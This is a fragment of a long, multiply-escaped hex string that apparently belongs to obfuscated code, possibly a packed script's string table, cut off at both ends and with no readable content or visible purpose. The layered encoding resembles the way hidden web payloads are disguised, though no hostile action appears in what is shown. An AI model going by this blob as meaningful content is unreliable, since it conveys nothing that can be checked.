c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x